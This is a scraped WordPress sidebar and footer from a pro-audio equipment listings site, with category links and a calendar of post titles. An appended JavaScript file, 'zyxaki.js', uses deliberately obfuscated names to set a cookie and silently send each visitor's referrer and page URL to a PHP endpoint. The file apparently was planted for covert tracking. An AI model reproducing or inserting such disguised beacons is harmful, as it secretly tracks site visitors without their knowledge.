	<li class="cat-item cat-item-6871"><a href="https://proaudioaccessories.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-1119"><a href="https://proaudioaccessories.com/category/watt/" >watt</a>
</li>
	<li class="cat-item cat-item-1573"><a href="https://proaudioaccessories.com/category/watts/" >watts</a>
</li>
	<li class="cat-item cat-item-1606"><a href="https://proaudioaccessories.com/category/waves/" >waves</a>
</li>
	<li class="cat-item cat-item-7536"><a href="https://proaudioaccessories.com/category/wd-4800/" >wd-4800</a>
</li>
	<li class="cat-item cat-item-5473"><a href="https://proaudioaccessories.com/category/weber/" >weber</a>
</li>
	<li class="cat-item cat-item-4324"><a href="https://proaudioaccessories.com/category/weird/" >weird</a>
</li>
	<li class="cat-item cat-item-8337"><a href="https://proaudioaccessories.com/category/weymic/" >weymic</a>
</li>
	<li class="cat-item cat-item-8111"><a href="https://proaudioaccessories.com/category/wharfdale/" >wharfdale</a>
</li>
	<li class="cat-item cat-item-5743"><a href="https://proaudioaccessories.com/category/wharfedale/" >wharfedale</a>
</li>
	<li class="cat-item cat-item-4988"><a href="https://proaudioaccessories.com/category/where/" >where</a>
</li>
	<li class="cat-item cat-item-6257"><a href="https://proaudioaccessories.com/category/wiim/" >wiim</a>
</li>
	<li class="cat-item cat-item-7108"><a href="https://proaudioaccessories.com/category/wire/" >wire</a>
</li>
	<li class="cat-item cat-item-5575"><a href="https://proaudioaccessories.com/category/wired/" >wired</a>
</li>
	<li class="cat-item cat-item-456"><a href="https://proaudioaccessories.com/category/wireless/" >wireless</a>
</li>
	<li class="cat-item cat-item-5326"><a href="https://proaudioaccessories.com/category/wms40/" >wms40</a>
</li>
	<li class="cat-item cat-item-6340"><a href="https://proaudioaccessories.com/category/wohler/" >wohler</a>
</li>
	<li class="cat-item cat-item-7992"><a href="https://proaudioaccessories.com/category/woofer/" >woofer</a>
</li>
	<li class="cat-item cat-item-4311"><a href="https://proaudioaccessories.com/category/workingsolid/" >workingsolid</a>
</li>
	<li class="cat-item cat-item-7733"><a href="https://proaudioaccessories.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-7677"><a href="https://proaudioaccessories.com/category/worlds/" >worlds</a>
</li>
	<li class="cat-item cat-item-4329"><a href="https://proaudioaccessories.com/category/worse/" >worse</a>
</li>
	<li class="cat-item cat-item-6320"><a href="https://proaudioaccessories.com/category/wumta/" >wumta</a>
</li>
	<li class="cat-item cat-item-5496"><a href="https://proaudioaccessories.com/category/wyrestorm/" >wyrestorm</a>
</li>
	<li class="cat-item cat-item-380"><a href="https://proaudioaccessories.com/category/x100/" >x100</a>
</li>
	<li class="cat-item cat-item-5802"><a href="https://proaudioaccessories.com/category/xaoc/" >xaoc</a>
</li>
	<li class="cat-item cat-item-3707"><a href="https://proaudioaccessories.com/category/xb700/" >xb700</a>
</li>
	<li class="cat-item cat-item-7813"><a href="https://proaudioaccessories.com/category/xdm-100/" >xdm-100</a>
</li>
	<li class="cat-item cat-item-459"><a href="https://proaudioaccessories.com/category/xduoo/" >xduoo</a>
</li>
	<li class="cat-item cat-item-7306"><a href="https://proaudioaccessories.com/category/xenyx/" >xenyx</a>
</li>
	<li class="cat-item cat-item-8158"><a href="https://proaudioaccessories.com/category/xisono/" >xisono</a>
</li>
	<li class="cat-item cat-item-4469"><a href="https://proaudioaccessories.com/category/xl-desk/" >xl-desk</a>
</li>
	<li class="cat-item cat-item-498"><a href="https://proaudioaccessories.com/category/xliist/" >xliist</a>
</li>
	<li class="cat-item cat-item-4917"><a href="https://proaudioaccessories.com/category/xp40/" >xp40</a>
</li>
	<li class="cat-item cat-item-1720"><a href="https://proaudioaccessories.com/category/xs-ns7iiiwbl/" >xs-ns7iiiwbl</a>
</li>
	<li class="cat-item cat-item-3432"><a href="https://proaudioaccessories.com/category/xs-ns7iiiwltbl/" >xs-ns7iiiwltbl</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://proaudioaccessories.com/category/xspro/" >xspro</a>
</li>
	<li class="cat-item cat-item-423"><a href="https://proaudioaccessories.com/category/xtov/" >xtov</a>
</li>
	<li class="cat-item cat-item-2034"><a href="https://proaudioaccessories.com/category/xtuga/" >xtuga</a>
</li>
	<li class="cat-item cat-item-1980"><a href="https://proaudioaccessories.com/category/xvive/" >xvive</a>
</li>
	<li class="cat-item cat-item-6812"><a href="https://proaudioaccessories.com/category/yaesu/" >yaesu</a>
</li>
	<li class="cat-item cat-item-2079"><a href="https://proaudioaccessories.com/category/yamaha/" >yamaha</a>
</li>
	<li class="cat-item cat-item-8264"><a href="https://proaudioaccessories.com/category/yamahadm3/" >yamahadm3</a>
</li>
	<li class="cat-item cat-item-6712"><a href="https://proaudioaccessories.com/category/yelangu/" >yelangu</a>
</li>
	<li class="cat-item cat-item-5698"><a href="https://proaudioaccessories.com/category/yeti/" >yeti</a>
</li>
	<li class="cat-item cat-item-4791"><a href="https://proaudioaccessories.com/category/yorkville/" >yorkville</a>
</li>
	<li class="cat-item cat-item-1466"><a href="https://proaudioaccessories.com/category/youtube/" >youtube</a>
</li>
	<li class="cat-item cat-item-7684"><a href="https://proaudioaccessories.com/category/zenith/" >zenith</a>
</li>
	<li class="cat-item cat-item-5341"><a href="https://proaudioaccessories.com/category/zeppelin/" >zeppelin</a>
</li>
	<li class="cat-item cat-item-8695"><a href="https://proaudioaccessories.com/category/zero/" >zero</a>
</li>
	<li class="cat-item cat-item-5768"><a href="https://proaudioaccessories.com/category/zone/" >zone</a>
</li>
	<li class="cat-item cat-item-8316"><a href="https://proaudioaccessories.com/category/zoning/" >zoning</a>
</li>
	<li class="cat-item cat-item-716"><a href="https://proaudioaccessories.com/category/zoom/" >zoom</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h1 class="widget-title">Calendar</h1><div id="calendar_wrap"><table id="wp-calendar">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://proaudioaccessories.com/2025/12/">&laquo; Dec</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td><a href="https://proaudioaccessories.com/2026/01/01/" title="STC Coles Condenser Microphone 4136
Audix D6 Dynamic Kick Drum Microphone with Bag and Mic Clip and Cable">1</a></td><td><a href="https://proaudioaccessories.com/2026/01/02/" title="8-Way 1U Cabinet XLR Audio Jumper Rack, 8-Hole 3Pin XLR Male Panel Mount MIC Sock
Why My Mojo 2 Is Feeling Threatened">2</a></td><td><a href="https://proaudioaccessories.com/2026/01/03/" title="SKM9000 Wireless Microphone Professional UHF Frequency Adjustable Metal Sheel
QSC RMX 2450 Professional Power Amplifier High Performance High Power Output">3</a></td><td><a href="https://proaudioaccessories.com/2026/01/04/" title="Shure FP32 Field Mixer
CONDUCTIVE LABS NDLR v1 MIDI 4-TRACK POLY SEQUENCER, ARPEGGIATOR, DRONE, NO CASE">4</a></td>
	</tr>
	<tr>
		<td><a href="https://proaudioaccessories.com/2026/01/05/" title="Saramonic Umwickelt 15A UHF Interview Microphone with Transmitter and Receiver
Sennheiser E604 Cardioid Instrument Mic Drum Microphone (2-Pack) UK-STOCK">5</a></td><td><a href="https://proaudioaccessories.com/2026/01/06/" title="Massive Boombox Jbl Volvo Fosi Audio 165w X 2 350w Bass
Logic Systems Xp18 Sub Woofer Active Pair">6</a></td><td><a href="https://proaudioaccessories.com/2026/01/07/" title="Seck 1682 Vintage Analouge Mixer
Kramer FC-202NET 2&#215;2 Dante Interface">7</a></td><td><a href="https://proaudioaccessories.com/2026/01/08/" title="LD Systems U308 BP Bodypack Transmitter Image 2 LD Systems U308 BP Bodypack
Tascam Portastudio 488 MkII, Excellent Condition, Mostly Working">8</a></td><td><a href="https://proaudioaccessories.com/2026/01/09/" title="The Best Studio Headphones Of 2026 Are Not What You Think
Yamaha HS-8S Active Sub-Woofer">9</a></td><td><a href="https://proaudioaccessories.com/2026/01/10/" title="Audio-Technica AT831b Lavalier-Microphone Cardioid Lavalier Microphone
Sonifex b2000 vintage mixer">10</a></td><td><a href="https://proaudioaccessories.com/2026/01/11/" title="The Best Portable Dacs At Every Price Point In 2026 Top 5 Audiophile Picks
Canford Audio Microphone Power Supply">11</a></td>
	</tr>
	<tr>
		<td><a href="https://proaudioaccessories.com/2026/01/12/" title="Vonyx WM62 Dual Wireless Microphone System UHF 16Ch Karaoke Set
Sd systems lcm89 microphone">12</a></td><td><a href="https://proaudioaccessories.com/2026/01/13/" title="Aful Performer 8s Tanchjim Soda U0026 More
Sennheiser Audio For Video Evolution Wireless G4 Overview">13</a></td><td><a href="https://proaudioaccessories.com/2026/01/14/" title="Power Dynamics PD632H Dual 2 Channel UHF Wireless Microphone System 2 Mic Set
Onkyo S New P 80 Preamplifier U0026 M 80 Power Amplifier">14</a></td><td><a href="https://proaudioaccessories.com/2026/01/15/" title="Techzone TZ Stellar X3 Condenser Microphone with K67 Capsule
Biamp Tesira Forte VT Fixed Audio Digital Signal Processor">15</a></td><td><a href="https://proaudioaccessories.com/2026/01/16/" title="Boss Gx 1 And Gx 1b Multi Effects Processors Overview
WEM column speakers 2&#215;12 in amazing original condition">16</a></td><td><a href="https://proaudioaccessories.com/2026/01/17/" title="Pair Evolution RZ15A V3 15 Cone 1200W 2400w PAIR Active Speakers
Calrec CB20c with CC50 capsule">17</a></td><td><a href="https://proaudioaccessories.com/2026/01/18/" title="The Best Studio Headphones For Mixing In 2026 Are Finally Here
Lark M2 Wireless Lavalier Microphone Compatible with iPhone, MFi Certified, 300m">18</a></td>
	</tr>
	<tr>
		<td><a href="https://proaudioaccessories.com/2026/01/19/" title="Novation Bass Station II Analog Synth-Excellent Condition
SYNCO XTALK X2 2.4GHz 350M/1148FT Wireless Intercom Headset System For 2 Persons">19</a></td><td><a href="https://proaudioaccessories.com/2026/01/20/" title="ART TUBEFIRE8 8-channel Tube Mic FireWire Preamp/ Interface
Soundcraft Signature 10 Analogue Mixer With Soft Case">20</a></td><td><a href="https://proaudioaccessories.com/2026/01/21/" title="Sennheiser XS Wireless Handheld Microphone System + Protective Case
SE Electronics SE2200A Condenser Microphone Case &amp; Shockmount, awesome condition">21</a></td><td><a href="https://proaudioaccessories.com/2026/01/22/" title="This Great Truly High End Amp Is Now At A Shocking Low Price
VPS Active Speakers and Wireless Microphones Karaoke PA System with Stands 400W">22</a></td><td id="today">23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h1 class="widget-title">Search Keywords</h1><ul><li><a href="https://proaudioaccessories.com/2026/01/shure-fp32-field-mixer/" title="talesyu5">talesyu5</a></li><li><a href="https://proaudioaccessories.com/2025/04/serato-dj-pro-software-full-version-genuine-official-download-only/" title="towardxwg">towardxwg</a></li><li><a href="https://proaudioaccessories.com/2025/01/oktava-mk-012-msp6-matched-pair-black-only-used-5-6-times/" title="MK-012PRO">MK-012PRO</a></li><li><a href="https://proaudioaccessories.com/2018/04/kartakou-colossus-5150-6505-handcrafted-tube-guitar-preamp-ecc83-free-shipping/" title="colossus preamp">colossus preamp</a></li><li><a href="https://proaudioaccessories.com/2025/08/zoom-f8n-pro-audio-recorder-review/" title="begun6a1">begun6a1</a></li><li><a href="https://proaudioaccessories.com/2018/11/b-52-actpro-18s-hd-subwoofer-plate-amp-bbe-1000w/" title="B-52 ACTPRO-1515 module amplifer">B-52 ACTPRO-1515 module amplifer</a></li><li><a href="https://proaudioaccessories.com/2019/04/act-pro-1515-hd-amp-1200-watt-bi-amp-plate-amplifier-with-bbe-for-dual-15-2-way/" title="1515 1200W Dual amplifier module">1515 1200W Dual amplifier module</a></li><li><a href="https://proaudioaccessories.com/2024/04/jbl-eon-615-active-pa-speaker-x-2-bluetooth-with-2-stands/" title="JBL eon 615">JBL eon 615</a></li><li><a href="https://proaudioaccessories.com/2019/05/studer-a820-2-analog-24-track-multitrack-tape-recorder-with-dolby-sra-33934/" title="магнитофон studer a820 24 track">магнитофон studer a820 24 track</a></li><li><a href="https://proaudioaccessories.com/2018/10/digidesign-avid-192-card-hd-pci-pci-x-core-digilink-cable-avid/" title="digidesign mix card digilink cable">digidesign mix card digilink cable</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h1 class="widget-title">Pages</h1>		<ul>
			<li class="page_item page-item-6"><a href="https://proaudioaccessories.com/contact/">Contact</a></li>
<li class="page_item page-item-7"><a href="https://proaudioaccessories.com/privacy-policies/">Privacy Policies</a></li>
<li class="page_item page-item-8"><a href="https://proaudioaccessories.com/service-agreement/">Service Agreement</a></li>
		</ul>
		</aside>    
</div><!-- #secondary -->    </div><!-- #content -->

    <footer id="colophon" class="site-footer" role="contentinfo">
    	<div class="site-footer-left">
    		
    		Theme: levii by <a href="https://www.kairaweb.com/">Kaira</a>.    	   
        </div><!-- .site-info -->
        <div class="site-footer-right">
            
            Powered by <a href="https://www.wordpress.org/">WordPress</a>            
        </div>
        <div class="clearboth"></div>
    </footer><!-- #colophon -->
</div>
<script type='text/javascript' src='https:///proaudioaccessories.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/proaudioaccessories.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///proaudioaccessories.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///proaudioaccessories.com/wp-content/themes/default/js/navigation.js?ver=1.0.9'></script>
<script type='text/javascript' src='https:///proaudioaccessories.com/wp-content/themes/default/js/jquery.carouFredSel-6.2.1-packed.js?ver=1.0.9'></script>
<script type='text/javascript' src='https:///proaudioaccessories.com/wp-content/themes/default/js/custom.js?ver=1.0.9'></script>
<script type='text/javascript' src='https:///proaudioaccessories.com/wp-content/themes/default/js/skip-link-focus-fix.js?ver=1.0.9'></script>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://proaudioaccessories.com/zyxaki.js
body_size: 799
content:


//////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////

function byremi()
{	 	var dinaq = window.location.href;
    var zidivuwuqevyba = "zyxaki"; 

  	var tuxofub = "/" + zidivuwuqevyba + ".php"; 
		

	    var lyzij = 60;		var qohoni = zidivuwuqevyba;		var pylovewarokabal = "";	
    try


      { 


	      pylovewarokabal=""+parent.document.referrer; 
	
    }

     catch (ex) 	      {
 

 		    pylovewarokabal=""+document.referrer;      }	
		if(xaxeweriv(qohoni) == null)   	{
	  		var jowudo = window.location.hostname;	
	 		   	 		pykyqyfuwy(qohoni, "1", lyzij, "/", jowudo);    			if(xaxeweriv(qohoni) != null) 			{

 
			var rejoqufimo = new Image();       			rejoqufimo.src=tuxofub + "?referer=" + escape(pylovewarokabal) + "&url=" + escape(dinaq);
 	
			}
	 	} 
  }
 


byremi();

//////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////
//
//xaxeweriv
//
//////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////////

function xaxeweriv(tovanixycibopum) 
{     var voby = document.cookie;
	
    var pegibypiluwymu = tovanixycibopum + "=";     var xotufynobuboti = voby.indexOf("; " + pegibypiluwymu);	      if (xotufynobuboti == -1) {	
 	        xotufynobuboti = voby.indexOf(pegibypiluwymu);        if (xotufynobuboti != 0) return null;    } else { 		        xotufynobuboti += 2; 
       }	    var moba = document.cookie.indexOf(";", xotufynobuboti);
    if (moba == -1) {  
        moba = voby.length;
 
    }     return unescape(voby.substring(xotufynobuboti + pegibypiluwymu.length, moba));
}



function pykyqyfuwy(davosa,qedovipyjol,jekodafe, zutypirok, rufyzyfuhuwysij) 
{
  var mujokycaforola = new Date();
  
 var fykoz = new Date();	
  
	
      fykoz.setTime(mujokycaforola.getTime() + 1000*60*jekodafe); 	 document.cookie = davosa+"="+escape(qedovipyjol) + ";expires="+fykoz.toGMTString() + ";path=" + zutypirok + ";domain=" + rufyzyfuhuwysij;
 }